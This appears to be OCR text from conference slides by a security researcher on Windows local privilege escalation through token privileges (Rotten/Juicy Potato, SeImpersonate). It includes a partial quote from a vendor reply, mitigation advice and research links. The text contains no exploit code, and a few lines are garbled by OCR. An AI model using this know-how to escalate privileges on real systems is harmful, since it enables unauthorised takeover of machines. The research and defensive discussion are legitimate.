



#### Preventing DCOM /NTLM reflection - Rotten / Juicy Potato exploit



Hello.

This case has been very heavily discussed internally and I'm still waiting for a viable answer on how to block this attack. Changes to the DCOM subsystem are not something<br>we would do via a security update since there is s Selmpersonate privilege is designed to allow a service to impersonate other users on the system. Changing this model could have very negative impact on how services work.<br>The issue is still under discussion internally and



#### **Protect sensitive accounts and applications which run under the \* SERVICE accounts**



"whoami /priv" - Andrea Pierini

 $-1 - 1 - 1 - 1 - 1$ 

#### Final thoughts



- → Never underestimate "whoami /priv" especially in an elevated shell!
- → If you have Selmpersonate or SeAssignPrimaryToken, "The golden privileges", you are **SYSTEM**!



- ➔ "Service Users" are more a safety rather than a security feature
- $\rightarrow$  There are no weaponized tools for the exploitation of the other privileges in "Juicy"like fashion, anyone interested?



#### Useful resources

- ➔ https://foxglovesecurity.com/2017/08/25/abusing-token-privileges-forwindows-local-privilege-escalation/
- ➔ https://ohpe.github.io/juicy-potato/
- ➔ https://foxglovesecurity.com/2016/09/26/rotten-potato-privilegeescalation-from-service-accounts-to-system/
- ➔ https://decoder.cloud/2018/01/13/potato-and-tokens/
- ➔ https://github.com/hatRiot/token-priv/
- ➔ https://github.com/decoder-it/
- ➔ <https://bugs.chromium.org/p/project-zero/issues/detail?id=325>
- ➔ https://decoder.cloud/2018/02/12/the-power-of-backup-operatos/





#### whoami /priv



Special thanks to: @breenmachine,@dronesec,@giutro,@tiraniddo

**@decoder\_it | decoder.ap@gmail.com | https://decoder.cloud**

